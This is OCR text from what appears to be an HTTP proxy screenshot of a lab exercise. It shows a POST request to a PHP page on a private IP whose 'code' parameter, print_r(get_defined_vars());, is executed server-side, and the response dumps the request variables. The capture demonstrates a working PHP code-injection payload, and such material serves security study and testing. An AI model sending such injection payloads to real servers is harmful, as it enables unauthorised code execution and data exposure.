 请求
美化 Raw Hex \n
1 POST /norce/index.php?code=
print_r(get_defined_vars()); HTTP/1.1
2 Host: 192.168.0.103
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: cd
10 Cookie: c=d
11 Connection: close
12 Content-Length: 3
13 Content-Type: application/x-www-form-urlencoded
14
15 a=b
响应
美化 Raw Hex 页面渲染 \n
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
Array
13 (
14 [_GET] => Array
15 (
16 [code] => print_r(get_defined_vars());
17 )
18
19 [_POST] => Array
20 (
21 [a] => b
22 )
23
24 [_COOKIE] => Array
25 (
26 [c] => d
27 )
28
29 [_FILES] => Array
30 (
31 )
32
33 )
34